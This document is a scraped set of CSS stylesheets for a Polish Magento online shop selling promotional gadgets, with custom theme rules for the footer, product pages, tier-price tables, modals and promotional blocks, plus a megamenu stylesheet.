  -webkit-overflow-scrolling: touch;
}

.table-responsive > .style-dodatki {
  width: auto;
}


/*custom-options */
.product-options-wrapper {
    margin-top: 20px; /* Możesz dostosować wartość odstępu */
}
.options-list .field {
    margin-bottom: 0px !important;
}

/* Domyślny kolor przycisku */
div.search-button .action.search.primary {
    background-color: #003300; /* Zielony */
}

/* Kolor przycisku po najechaniu myszką */
div.search-button .action.search.primary:hover {
    background-color: #003300; /* Ciemniejszy zielony */
}

/* Kolor przycisku po kliknięciu */
div.search-button .action.search.primary:active {
    background-color: #005000; /* Jeszcze ciemniejszy zielony */
}

/* tabela -więcej informacji na karcie produktu */

#product-attribute-specs-table th.col.label {
    width: auto;
    min-width: 200px;
    text-align: left;
}

/* wyrównanie newproducts */
.widget-new-grid .product-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  list-style-type: none;
  padding: 0;
}

.widget-new-grid .product-item {
  max-width: 19% !important;
  margin: 5px !important;
}

.widget-new-grid .block-title {
    font-weight: bold !important;
    font-size: 18em !important;
}

/* część kodu odpowidajaca za slider */

.slider {
  position: relative;
  width: 100%;
  height: 300px; /* dostosuj do potrzeb */
  overflow: hidden;
}

.slider .slide {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 1s ease-in-out;
}

.slider .slide.current {
  opacity: 1;
}

/* PRZERWYNIKI */
/*
.break-section {
    
    color: #878787;
    display: flex;
    align-items: left;
    justify-content: center;

}

.break-section h2 {
    margin: 0;
    white-space: nowrap;
    padding: 10px 0 8px 10px;
}


.break-section hr {
    margin: 0px;
    border: 1 px solid #cecece;
}
*/

.full-width-container {
  width: 100%; 
  max-width: 1280px;
  margin: 0 auto;
  position: relative;
                }

.break-section {
  height: 35px;
  background-color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #555555;
  padding: 12px 0 9px 10px;
  border-top: 1px solid #555555;
  border-bottom: 1px solid #555555;
}
/*---------STYL NA CAŁĄ SZEROKOŚĆ STRONY EKRANU (cała szerokość ekranu ------------------
.full-width-container {
width: 100vw;
position: relative;
left: 50%;
right: 50%;
margin-left: -50vw;
margin-right: -50vw;
}

.full-width-container .break-section {
height: 35px;
background-color: green; /* Podmień na kolor, który chcesz 
display: flex;
align-items: center;
justify-content: center;
color: white; /* Kolor tekstu 
padding: 10px 0 8px 10px; /* Dodane paddingi 
}
*/
.full-width-container .break-section h2 {
margin: 0;
white-space: nowrap;
font-family: 'Gotu', sans-serif;
font-weight: 700;
}

.full-width-container .break-section hr {
margin: 0px;
border: 1px solid #cecece;
}


/*style do części DODATKI w opisie kalendarzy */

.dodatki_kal {

    width: 100%;
    padding: 0;
    margin: 0 0 35px 0;
}

.column_kal {
  width: calc(16.66% - 10px);
  margin-right: 10px;
  text-align: center;
  border: 1px solid lightgray;
  box-sizing: border-box;
  padding: 5px;
}

.column_kal:last-child {
  margin-right: 0;
}

.column_kal h6 {
  margin-top: 10px;
}

.column_kal img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}


.section-title {
  background-color: #003300;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: white;
  margin: 35px 0;
}

.section-title h2 {
  margin: 0;
  padding: 15px 0;
}

/* nowy przerywnik */

@font-face {
  font-family: 'Gotu';
  src: url('../fonts/Gotu-Regular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
    font-family: 'slick';
    src: url('../fonts/slick.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}


.centered-text {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 1243px;
  margin: 0 auto;
}

.centered-text h2 {
  padding: 0 25px;
  color: #003300;
  font-family: 'Gotu', sans-serif;
}

.centered-text .line {
  flex-grow: 1;
  height: 2px;
  background: #003300;
  transform: translateY(1px);
}


/* Formatowanie cen na liście produktów */
.special-price-label {
  font-size: 12px;
}

/* wstawianie logotypów na stronę */

.matrixstyle-method-title {
    font-size: 1.2rem;
    
}

.matrixstyle-method-title[data-bind*='DPD']::before {
    content: url('/pub/media/loga/DPD_logo_redgrad_rgb.png');
    display: inline-block;
    margin-right: 10px;
}

.matrixstyle-method-title[data-bind*='InPost']::before {
    content: url('/pub/media/loga/inpost_kurier_logo.png');
    display: inline-block;
    margin-right: 10px;
}

/* ------------------- NOWE STYLE FOOTERA DO PLIKU footer.phtml ----------------------- */

/* stopka footer */

.page-footer {
    background: #3c3c3c !important;
    color: #cccccc !important;
    width: 100%;
}

.footer.content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 auto !important;
    padding: 0 !important;
}

.footer.content .links {
  display: inline-block;
  padding-right: 0px !important;
  vertical-align: top;
}

.block.newsletter {
    margin-left: auto; /* Przesuń newsletter na prawą stronę */
    margin-top: 5px;
    margin-bottom: 10px;
    margin-right: 0px;
}

.footer-column {
    flex: 1 1 100%;
    padding: 15px;
}

@media (max-width: 599px) {
    .footer-col1,
    .footer-col2,
    .footer-col3,
    .footer-col4 {
        flex: 1 1 100%;
    }
}

@media (min-width: 600px) and (max-width: 767px) {
    .footer-col1,
    .footer-col2,
    .footer-col3 {
        flex: 0 1 calc(50% - 30px);
    }
    .footer-col4 {
        flex: 1 1 100%;
    }
}

@media (min-width: 768px) {
    .footer-col1,
    .footer-col4 {
        flex: 0 1 calc(26% - 10px);
    }
    .footer-col4 {
        padding: 15px 0px 15px 0px;
    }
    .footer-col2,
    .footer-col3 {
        flex: 0 1 calc(21% - 30px);
    }
}

/* Ustaw kolor linków w stopce na #cccccc */
.page-footer .footer-col1 a, 
.page-footer .footer-col2 a, 
.page-footer .footer-col3 a {
    color: #cccccc !important;
    text-decoration: none;
}

/* Zmień kolor linków na #888888 po najechaniu myszką */
.page-footer .footer-col1 a:hover, 
.page-footer .footer-col2 a:hover, 
.page-footer .footer-col3 a:hover {
    color: #888888 !important;
}

.page-footer a,
a:visited {
    color: #cccccc;
    text-decoration: none;
}


/* ----------------- KONIEC STYLI DLA FOOTERA --------------------------- */

/* ----------- style dla strony produktu - POCZĄTEK- ---------- */

/* część opisowa - prawa strona */


.product-info-main {
    width: 57% !important;
}

.product-info-main {
    display: flex;
    flex-direction: column;
}

.product-info-main .tier-price,
.product-info-main .custom-attributes {
    width: 20% !important;
    background-color: red !important;
} 

.row {
    display: flex;
    justify-content: space-between;
}

.product-info-main .tier-price {
    padding-right: 0; */   /* Aby zapewnić trochę miejsca pomiędzy kolumnami */
}


.product.media {
    width: 41% !important;
    box-sizing: border-box; /* aby padding i border nie powodowały przekroczenia ustawionej szerokości */
    overflow: visible; /* Upewnij się, że nie jest ustawione na 'hidden' */
    }

    .product.media .fotorama__img {
    background-size: cover; /* lub 'contain', w zależności od potrzeb */
   padding-top: 1%;  /*dla proporcji 1:1 */
    position: relative;
}
.tier-price {
    margin-bottom: 20px; /* Możesz dostosować wartość odstępu */
}

/* ----------- Dostosowanie dla małych ekranów ----------- */
@media (max-width: 768px) {
    .product-info-main,
    .product-info-main .tier-price,
    .product-info-main .custom-attributes,
    .product.media {
        width: 100% !important;
        margin-right: 15px; /* Dodany margines po prawej stronie */
    }

    .product-info-main .tier-price {
        padding-right: 0;
        margin-bottom: 10px;
    }

    .product-info-main {
        align-items: flex-start;
    }

    .row {
        flex-direction: column;
    }

    .product.media .fotorama__img {
        padding-top: 0;
    }
}

/* ----------- Dostosowanie dla bardzo małych ekranów, np. smartfonów ----------- */
@media (max-width: 480px) {
    .product-info-main .tier-price,
    .product-info-main .custom-attributes {
        font-size: 0.9em;
    }

    .product-info-main .tier-price,
    .product-info-main .custom-attributes {
        padding: 10px;
    }

    .product.media .fotorama__img {
        width: 100%;
    }
}

/* ----------- style dla strony produktu - KONIEC - ---------- */

/* -------------------------------- STYLE DLA CENY NETTO ----------------------- */
.vat-info {
    font-size: 10px;
    font-weight: normal;
}

/* style dla kolumn na stronie produktu */
/*
.col-left, .col-right {
    width: 50%;
}
*/

.fotorama {
    width: 100%;
    height: auto;  /* lub konkretna wartość, jeśli chcesz ustawić określoną wysokość */
    align-items: flex-start;
}

.tier-and-options {
    display: flex;
    align-items: start; /* Aby wyrównać bloki do górnej krawędzi kontenera */
}

.tier-and-options > .block {
    flex: 1; /* Każdy blok zajmie równą przestrzeń w kontenerze */
}

.tier-and-options .prices-tier.items {
    flex: 0.5; /* przykładowa wartość; możesz dostosować ją do swoich potrzeb */
}

.tier-and-options .product-add-form {
    flex: 0.5; /* przykładowa wartość; możesz dostosować ją do swoich potrzeb */
    }

.product-add-form .product-options-wrapper .field .control {
    width: 98% !important;
  }

.product-info-main {
    margin-left: 20px;
    padding-top: 0px;
}

.product-info-main .product-add-form{
    padding-top: 0px !important;
}

.box-tocart .fieldset {
    display: flex;
    align-items: center;  /* Dla wyśrodkowania elementów w pionie */
}

.box-tocart .fieldset .field.qty {
    margin-right: 10px; /* Dodaje odstęp między polem ilości a przyciskiem */
}

 .box-tocart .fieldset .field.qty {
    flex: 0 1 90px; /* Oznacza: nie rosnij, możesz się kurczyć, bazowa szerokość to 80px */
    margin-right: 10px; 
}

.box-tocart .fieldset .actions button {
    min-width: 200px; /* Zwiększ wartość, aż tekst się zmieści */
}

.box-tocart .fieldset .actions button {
    padding-left: 8px; /* Zmniejsz wartości, jeśli są one zbyt duże */
    padding-right: 8px;
}

.box-tocart .fieldset .actions button {
    font-size: 14px; /* Zmniejsz wartość, jeśli czcionka jest zbyt duża */
}

/* formularz kontaktowy */

.field.name.required {
    width: 50% !important;
}


/* onestepcheckout */

.navbar-fixed-top {

    background-color: #003300 !important;
}

.payment-method-title.field.choice {
    display: flex;
    justify-content: flex-start;  // wyrównuje zawartość do lewej strony
    align-items: flex-start;      // wyrównuje elementy wzdłuż osi poprzecznej do góry
}

.payment-method-title.field.choice .label {
    padding-left: 10px !important;
    align-self: flex-start !important; 
    padding-top: 3px;
}




/* formatowanie loga PIAP i rekomendowana firma */
.logo-container {
    display: flex;
    justify-content: center;  /* wyrównanie poziome do środka */
    align-items: center;      /* wyrównanie pionowe do środka */
    gap: 20px;                /* odstęp między logo */
}

.piap-logo, .recommendation-logo, .certificate-logo {
    display: flex;
    align-items: center; /* wyrównanie pionowe wewnątrz każdego kontenera logo */
}

.piap-logo, .recommendation-logo, .certificate-logo {
    vertical-align: middle; /* Wyśrodkowanie w pionie */
    display: inline-block;
    margin: 0 10px;
}

.piap-logo img {
    width: 161px !important;
    height: 42px !important;
}

.recommendation-logo img {
    width: 85px !important;
    height: 85px !important;
}

/* Stylizacja nowego elementu certyfikatu */
.certificate-logo a {
    display: inline-block;
}

.certificate-logo img {
    border: 1px solid #ddd; /* Dodaje obramowanie wokół miniaturki */
    padding: 5px; /* Dodaje trochę odstępu wokół miniaturki */
    background-color: #fff; /* Ustawia tło miniaturki na biały */
    border-radius: 4px; /* Dodaje zaokrąglone rogi */
    width: 62px; /* Ustawia szerokość miniaturki */
    height: 85px; /* Ustawia wysokość miniaturki */
}




/* style dla tier prices w tabeli */

/* Stylizacja dla tabeli cen tier */
        .tier-prices tr:first-child {
            background-color: #f0f0f0 !important; /* Kolor wyszarzenia dla pierwszego wiersza */
            font-weight: bold !important; /* Pogrubienie tekstu w pierwszym wierszu */
        }

        /* Pogrubienie tekstu w pierwszej kolumnie */
        .tier-prices tr:first-child th {
            font-weight: bold !important;
        }

        /* Ustawienia dla ilości i cen - wyśrodkowanie poziome i pionowe */
        .tier-prices th,
        .tier-prices td {
            text-align: center !important; /* Wyśrodkowanie poziome */
            vertical-align: middle !important; /* Wyśrodkowanie pionowe */
        }

        /* Zwiększenie rozmiaru czcionki cen o 1 punkt */
        .tier-prices td.price-value {
            font-size: 1.1em !important;
        }

        /* Kolor tła dla drugiego wiersza */
        .tier-prices tr:nth-child(2) {
            background-color: #ffffff !important; /* Ustawienie białego tła dla drugiego wiersza */
        }
        
        .tier-prices {
            width: 100%;
            border-collapse: collapse;
            text-align: center;
        }

        .tier-prices th, .tier-prices td {
            border: 1px solid #ddd;
            padding: 5px;
        }

        .tier-prices th {
            background-color: #f4f4f4;
        }

        .quantity-header, .price-header {
            width: 10%; /* Dostosuj szerokość według potrzeb */
        }

        .tier-prices td {
            width: 10%; /* Dostosuj szerokość według potrzeb i liczby kolumn */
        }

/* koniec styli dla tier prices */

/* style dla produktu - kubki ceramiczne */
    .product-title {
        font-size: 1.5em;
        color: darkred;
        margin-bottom: 10px;
    }

    .product-highlight {
        color: #4169E1; /* niebieski kolor */
        margin: 10px 0;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    table {
        width: 50%; /* Zmieniona szerokość na 50% */
        margin-bottom: 20px;
        float: left; /* Wyrównanie tabeli do lewej */
    }

    table tr:nth-child(even) {
        background-color: #f2f2f2; /* jasnoszary */
    }

    table td {
        padding: 8px;
        text-align: left;
    }

   div.product-description .section-title-kubki {
    display: inline-block;
    font-weight: bold;
    margin: 10px 0;
    background-color: #C3C3C3 !important; /* ciemnoszary kolor tła */
    padding: 10px;
    color: #ffffff;
    margin: 0 0 10px 0;
    text-transform: uppercase; /* wszystkie litery są duże */
}


    .clearfix::after {
        content: "";
        display: table;
        clear: both;
    }

/* Wrapper dla komunikatów i przycisku */
.custom-product-marking-info-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
    flex-wrap: wrap; /* Dostosowanie do mniejszych ekranów */
}

/* Stylizacja sekcji komunikatów */
.custom-product-marking-info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 80%;
}

/* Podstawowy styl dla komunikatów */
.marking-info {
    font-weight: 700;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 0.8em;
    text-transform: uppercase;
    padding: 7px;
    margin-bottom: 10px;
    border-radius: 5px;
    display: inline-block;
    border: 2px solid;
}

/* Specyficzne style dla różnych typów komunikatów */
.marking-info-no-marking {
    color: black;
    border-color: black;
}

.marking-info-with-marking,
.marking-info-with-marking-100,
.marking-info-with-marking-500,
.marking-info-with-marking-1000 {
    color: red;
    border-color: red;
}

/* Stylizacja przycisku "Jak zamawiać" */
.how-to-order-button-container {
    display: flex;
    justify-content: flex-end;
    width: 20%;
}

.how-to-order-button {
    padding: 7px;
    background-color: #e0f7df;
    border: 2px solid black;
    border-radius: 5px;
    cursor: pointer;
    font-weight: 700;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 0.8em;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 10px;
}

/* Modal styling */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
}

.modal-content {
    background-color: #e0f7df;
    margin: 10% auto;
    padding: 20px;
    border: 1px solid #000;
    width: 50%;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.close {
    color: #555;
    float: right;
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
}

.close:hover {
    color: #000;
}

/* Dostosowanie stylu dla mniejszych ekranów */
@media (max-width: 768px) {
    .custom-product-marking-info-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }

    .custom-product-marking-info,
    .how-to-order-button-container {
        width: 100%;
    }

    .how-to-order-button {
        text-align: center;
    }

    .modal-content {
        width: 80%; /* Szerszy modal na mniejszych ekranach */
    }
}

/* Dostosowanie do bardzo małych ekranów, np. smartfonów */
@media (max-width: 480px) {
    .marking-info {
        font-size: 0.7em;
        padding: 5px;
    }

    .how-to-order-button {
        font-size: 0.7em;
        padding: 5px;
    }

    .modal-content {
        width: 90%;
        margin: 20% auto;
    }

    .close {
        font-size: 24px;
    }
}
/* Koniec styli */

/* koniec styli jak kupować */

/* Styl dla głównego MENU */
.navigation .ui-menu .category-item a {
    font-size: 1.2rem !important;
}


/* Styl dla elementów w submenu, takich jak "MILLENIUM" */
#ui-id-1 .submenu .ui-menu-item-wrapper {
    font-size: 1.2rem; /* dostosuj rozmiar czcionki względem menu głównego */
}

/* style dla opisu przy wyświetleniu zaawansowanego wyszukiwania */

@media screen and (min-width: 768px) {
    @media (min-width: 769px), print {
        .page-layout-1column .toolbar-products {
            position: absolute;
            top: 0;
            width: 100%;
            margin: 10px 0 10px;
        }
    }
}

/* koniec tych styli */
/* style dla menu filtrowania */

.filter-options-title, .filter-options-content { 
    color: #333333;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    font-size: 1.1rem;
}

/* style dla przycisku przelicz koszyk */
button[name="update_cart_action"] {
    margin-top: 5px;
}


/* Styl dla bloku .widget.block.block-static-block w .page-header */
.page-header .widget.block.block-static-block {
    margin-top: 0 !important;
    margin-bottom: 5 !important;
}

@media screen and (min-width: 768px), print {
    .logo {
        margin: -8px auto 0 0 !important; /* Ustawienie dolnego marginesu na 0 */
    }
}

/* style dla tekstu promocyjnego */
.cosmo-pen-custom {
    --primary-color: #2e7d32; /* Ciemny zielony */
    --secondary-color: #f5f5f5; /* Jasny szary */
    --accent-color: #4caf50; /* Zielony akcent */
    --text-color: #333; /* Czarny do tekstu */
    --light-gray: #e0e0e0; /* Jasny szary */
    font-family: Arial, sans-serif;
    line-height: 1.7;
    color: var(--text-color);
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
    font-size: 17px;
}

.cosmo-pen-custom * {
    box-sizing: border-box;
}

.cosmo-pen-custom .custom-hero {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 40px;
    background: var(--secondary-color);
    border-radius: 5px;
    overflow: hidden;
}

.cosmo-pen-custom .custom-hero-content {
    flex: 1;
    padding: 40px;
    min-width: 300px;
}

.cosmo-pen-custom .custom-hero-image {
    flex: 1;
    min-width: 300px;
    height: 350px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    background-image: url('https://www.cosmo-pen.eu/pub/media/images/home_page/fot_zbiorcze-cosmo.jpg');
    background-size: contain;
    background-position: right center;
    background-repeat: no-repeat;
    padding: 20px 0 20px 20px;
    border-radius: 0 10px 10px 0;
}

.cosmo-pen-custom h1 {
    color: var(--primary-color);
    font-size: 2.5rem;
    margin-bottom: 15px;
    font-weight: bold;
}

.cosmo-pen-custom h2 {
    color: var(--primary-color);
    font-size: 1.8rem;
    margin: 35px 0 20px;
    padding-bottom: 8px;
    border-bottom: 2px solid var(--primary-color);
    font-weight: bold;
}

.cosmo-pen-custom h3 {
    font-size: 1.4rem;
    color: var(--primary-color);
    margin: 25px 0 15px;
}

.cosmo-pen-custom h4 {
    font-size: 1.2rem;
    color: var(--primary-color);
    margin: 20px 0 10px;
}

.cosmo-pen-custom p {
    margin-bottom: 20px;
}

.cosmo-pen-custom .custom-highlight {
    background-color: rgba(46, 125, 50, 0.1);
    padding: 2px 5px;
    border-radius: 3px;
    font-weight: bold;
}

.cosmo-pen-custom .custom-cta-button {
    display: inline-block;
    background-color: var(--accent-color);
    color: white;
    padding: 12px 25px;
    border-radius: 4px;
    text-decoration: none;
    font-weight: bold;
    margin: 15px 0;
    transition: background-color 0.3s;
    border: none;
    cursor: pointer;
    font-size: 1.8rem;
}

.cosmo-pen-custom .custom-cta-button:hover {
    background-color: var(--primary-color);
}

.cosmo-pen-custom .custom-features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
    margin: 30px 0;
}

.cosmo-pen-custom .custom-feature-card {
    background: var(--secondary-color);
    padding: 25px 20px;
    border-radius: 5px;
    text-align: center;
    border-left: 4px solid var(--accent-color);
    transition: transform 0.3s;
}

.cosmo-pen-custom .custom-feature-card:hover {
    transform: translateY(-5px);
}

.cosmo-pen-custom .custom-feature-card h3 {
    color: var(--primary-color);
    margin: 15px 0 10px;
}

.cosmo-pen-custom .feature-icon {
    font-size: 2.8rem;
    margin-bottom: 10px;
    display: block;
    color: var(--primary-color);
}

.cosmo-pen-custom .specs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 25px;
    margin: 30px 0;
}

.cosmo-pen-custom .specs-card {
    background: white;
    border-radius: 5px;
    padding: 20px;
    border: 1px solid var(--light-gray);
    box-shadow: 0 3px 10px rgba(0,0,0,0.08);
}

.cosmo-pen-custom .specs-card ul {
    padding-left: 20px;
    margin-bottom: 0;
}

.cosmo-pen-custom .specs-card li {
    margin-bottom: 10px;
}

.cosmo-pen-custom .color-palette {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    gap: 15px;
    margin: 20px 0;
}

.cosmo-pen-custom .color-item {
    background: white;
    border-radius: 5px;
    padding: 15px;
    text-align: center;
    border: 1px solid var(--light-gray);
    transition: transform 0.2s;
}

.cosmo-pen-custom .color-item:hover {
    transform: translateY(-3px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
}

.cosmo-pen-custom .applications-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 10px;
    margin: 25px 0;
}

.cosmo-pen-custom .application-card {
    background: var(--secondary-color);
    padding: 15px;
    border-radius: 5px;
    border-left: 4px solid var(--accent-color);
    display: flex;
    flex-direction: column;
}

.cosmo-pen-custom .application-card h4 {
    font-size: 1.5rem;
    color: var(--primary-color);
    margin: 0 0 10px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.cosmo-pen-custom .application-card p {
    font-size: 1.2rem;
    margin-bottom: 0;
    line-height: 1.5;
}

.cosmo-pen-custom .benefits-list {
    background: rgba(76, 175, 80, 0.1);
    padding: 20px;
    border-radius: 5px;
    margin: 25px 0;
    border-left: 4px solid var(--accent-color);
}

.cosmo-pen-custom .benefits-list ul {
    columns: 2;
    padding-left: 20px;
    margin-bottom: 0;
}

.cosmo-pen-custom .benefits-list li {
    margin-bottom: 8px;
    break-inside: avoid;
    font-size: 1.3rem;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* Responsywność dla mniejszych ekranów */
@media (max-width: 1100px) {
    .cosmo-pen-custom .benefits-list ul {
        columns: 1;
    }
    
    .cosmo-pen-custom .benefits-list li {
        white-space: normal;
    }
}

@media (max-width: 768px) {
    .cosmo-pen-custom .custom-hero-content, 
    .cosmo-pen-custom .custom-hero-image {
        flex: 100%;
    }
    
    .cosmo-pen-custom .custom-hero-image {
        height: 250px;
        background-position: center center;
        justify-content: center;
        border-radius: 0 0 10px 10px;
        padding: 20px;
    }
    
    .cosmo-pen-custom h1 {
        font-size: 2rem;
    }
    
    .cosmo-pen-custom h2 {
        font-size: 1.6rem;
    }
    
    .cosmo-pen-custom .custom-features-grid,
    .cosmo-pen-custom .specs-grid,
    .cosmo-pen-custom .applications-grid,
    .cosmo-pen-custom .color-palette {
        grid-template-columns: 1fr;
    }
    
    .cosmo-pen-custom {
        font-size: 16px;
        padding: 15px;
    }
    
    .cosmo-pen-custom .feature-icon {
        font-size: 2.2rem;
    }
    
    .cosmo-pen-custom .applications-grid {
        gap: 12px;
    }
    
    .cosmo-pen-custom .application-card h4 {
        white-space: normal;
        text-overflow: clip;
    }
    
    .cosmo-pen-custom .benefits-list li {
        white-space: normal;
        text-overflow: clip;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/pl_PL/Rootways_Megamenu/css/rootmenu.css
body_size: 12311
content:
@charset "utf-8";.rootmenu > .rootmenu-list .halfmenu ul > li { clear:both; } 
.rootmenu > .rootmenu-list .linksmenu ul > li { clear:both; } 
.rootmenu > .rootmenu-list .halfmenu ul > li > a { width:100%; float:left; } 
.rootmenu .sub-cat-name { display: inline-block; vertical-align: baseline; } 
.rootmenu .main-category-name { text-align: center; display: inline-block; } 
.rootmenu .main-category-icon { width: 18px; height: 18px; display: block; margin-right: 10px; /*margin-top: 5px; */float: left; } 
.rootmenu .main-category-icon img { width: 18px; height: 18px; } 
.rootmenu { position: relative; font-size: 13px; padding: 0; margin: 0; width: 100%; z-index: 2; } 
.rootmenu .clearfix:before { content: ""; display: table; } 
.rootmenu .clearfix:after { content: ""; display: table; clear: both; } 
.rootmenu .clearfix { zoom: 1; } 
.rootmenu * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-decoration: none; -webkit-font-smoothing: antialiased; } 
.rootmenu li { margin: 0px; } 
.rootmenu > .rootmenu-list { margin: 0 auto 0 auto; width: 100%; padding: 0px; } 
.rootmenu > .rootmenu-list > li { text-align: center; border-right: 1px solid; margin: 0px; padding: 0px; list-style: none; } 
.rootmenu > .rootmenu-list > li:hover > a .homeicon { display: inline-block; width: 15px; height: 14px; background: url(../images/homeicon.png) 0px 0px no-repeat; text-indent: -99999px; } 
.rootmenu .rootmenu-list li:hover a { text-decoration: none; } 
.rootmenu > .rootmenu-list > li:first-child > a { -webkit-border-radius: 2px 0px 0px 0px; -moz-border-radius: 2px 0px 0px 0px; border-radius: 2px 0px 0px 0px; } 
.rootmenu > .rootmenu-list > li:last-child > a { -webkit-border-radius: 2px 0px 0px 0px; -moz-border-radius: 2px 0px 0px 0px; border-radius: 2px 0px 0px 0px; } 
.rootmenu > .rootmenu-list > li:last-child { border-right: 0px; } 
.rootmenu > .rootmenu-list > li > a { display: block; line-height:15px; position: relative; text-decoration:none; } 
.rootmenu > .rootmenu-list > li > a > .homeicon { display: inline-block; font-size: 18px; width: 15px; height: 14px; background: url(../images/homeicon.png) -15px 0px no-repeat; text-indent: -99999px; margin: 0 8px; } 
.rootmenu > .rootmenu-list > li > a > em { display: none; } 
.rootmenu > .rootmenu-list > li > a.active .homeicon { display: inline-block; width: 15px; height: 14px; background: url(../images/homeicon.png) 0px 0px no-repeat; text-indent: -99999px; } 
.rootmenu > .rootmenu-list > li > .megamenu { width: 100%; text-align: left; margin: 0px; padding: 8px; position: absolute; left: 0; background: #fff; /*border-top: 3px solid #097FB4; */-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
.rootmenu > .rootmenu-list > li > .megamenu .carousel-control.left { top: 38% !important; } 
.rootmenu > .rootmenu-list > li > .megamenu .carousel-control.right { top: 38% !important; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle { display: block; margin: 0; padding: 0px 0; font-size: 13px; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li { color: #424242; display: block; line-height: 18px; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li > span { font-size: 11px; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li > a { padding: 8px 6px 5px 13px; font-weight: normal; display: block; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list > li > .megamenu .carousel-caption { bottom: 0px; background-color: rgba(0,0,0,0.7); font-size: 13px; height: 31px; left: 0; padding: 7px 0; right:0; width: 100%; } 
.rootmenu > .rootmenu-list > li .categoriesmenu { font-size: 13px; } 
.rootmenu > .rootmenu-list > li .categoriesmenu .title,
.rootmenu > .rootmenu-list .halfmenu .title { background: none; border-bottom:0px solid #E8E8E8; padding:5px 5px 5px 0; font-size: 15px; text-transform: none; color: #3399cc; margin:0px; text-align: left; list-style: none; font-weight: 600; font-weight: bold; } 

.rootmenu > .rootmenu-list .categoriesmenu ul { margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li { display: block; white-space: nowrap; text-align: left; margin-bottom: 0px !important; position:relative; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li > a { font-weight: normal; line-height:18px; text-align: left; padding:9px 0px; border-right: 0 none; display: block; background-size: 4px; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li > a > .fa-caret-right { margin-right: 10px; } 
.rootmenu > .rootmenu-list .linksmenu { font-size: 13px; } 
.rootmenu > .rootmenu-list .linksmenu ul { margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .linksmenu ul > li { display: block; text-align: left; } 
.rootmenu > .rootmenu-list .linksmenu ul > li > a { font-weight: normal; line-height: 18px; text-align: left; padding: 6px 10px; background-image: none; border-right: none; display: block; } 
.rootmenu > .rootmenu-list .linksmenu ul > li > a > .fa-caret-right { margin-right: 10px; } 
.rootmenu > .rootmenu-list .cat_img_as_icon { float: left; margin-right: 10px; } 
.rootmenu > .rootmenu-list .linksmenu .cat-arrow,
.rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow { display: inline-block; height: 15px; margin-left: 11px; width: 15px; background-size: 4px; background: transparent; vertical-align: baseline; } 
.rootmenu > .rootmenu-list .linksmenu .cat-arrow::before, .rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 1px 1px 0; transform: rotate(-45deg); display: inline-block; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow { vertical-align: middle; } 
.rootmenu > .rootmenu-list .contentmenu .title { border-bottom: 1px solid #CCC; padding: 15px 5px 9px 0; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 7px; text-align: left; height: 50px; list-style: none; } 
.rootmenu > .rootmenu-list .contentmenu .normaltextmenu { font-weight: normal; line-height: 23px; text-align: justify; color: #424242; font-size: 13px; } 
.rootmenu > .rootmenu-list .product-thumbnail .title { border-bottom: 1px solid #CCC; padding: 9px 5px 9px 0px; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; list-style: none; } 
